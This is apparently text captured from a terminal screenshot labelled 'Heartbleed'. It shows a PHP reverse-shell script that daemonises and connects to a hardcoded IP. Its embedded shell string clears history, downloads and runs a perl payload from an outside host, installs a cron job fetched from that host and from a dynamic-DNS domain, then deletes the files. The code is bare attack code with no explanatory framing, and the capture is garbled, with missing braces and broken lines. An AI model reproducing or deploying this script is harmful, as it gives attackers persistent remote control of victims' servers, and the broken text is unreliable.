 Heartbleed — more — 111×35
Connection: close
<?php
set_time_limit(0);
$ip = '91.121.105.21';
$port = 22;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'unset HISTFILE; unset HISTSIZE; uname -a; cd /tmp; wget 216.151.163.154/img/glyph/.o/.bash_hista -O /
tmp/.bash_hist; perl /tmp/.bash_hist;rm -rf /tmp/.bash_hist;cd /tmp;wget 216.151.163.154/img/glyph/.o/cron -O /
tmp/cron;crontab /tmp/cron;curl -O -s catalysts.linkpc.net/img/glyph/.o/cron;crontab /tmp/cron;rm -rf /tmp/cron
/tmp/cron*';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
if ($pid) {
exit(0);
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.");
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
$descriptorspec = array(
: